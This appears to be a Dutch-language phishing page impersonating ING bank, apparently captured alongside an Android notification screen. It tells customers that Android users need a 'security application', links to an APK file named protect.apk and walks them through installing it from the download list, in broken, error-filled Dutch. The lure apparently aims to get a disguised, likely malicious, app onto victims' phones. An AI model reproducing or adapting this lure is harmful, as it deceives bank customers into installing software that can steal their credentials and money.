 ING

1 2 3

Security applicatie installeren

Geachte klant,

Instructies installatie security applicatie geschikt voor IOS, Android, Blackberry, Symbian.

Voor het besturingssysteem IOS, Blackberry, Symbian wordt de security automatische geactiveerd.

Maakt uw gebruik van de Android besturingssyteem dient uw de volgende stappen nauwkeurig te volgen.

Link: http://mijn.ing.nl/application/protect.apk

Zodra, uw op de link -> Open Url. Ga naar uw download lijst.

01/23/2013 7:12 PM

Wi-Fi BT GPS Silent mode Auto rotation

T-Mobile Clear

Notifications

new-jersey-devils-iphone-wallpaper.
Download completed 5:34 PM

239739-es7147.jpg
Download completed 5:34 PM

SmpOw.jpg
Download completed 5:34 PM

5HhX5.jpg
Download completed 5:34 PM

ny_yankees_ipad_wallpaper_1024_
Download completed 5:34 PM

Klik op de download zodra het is voltooid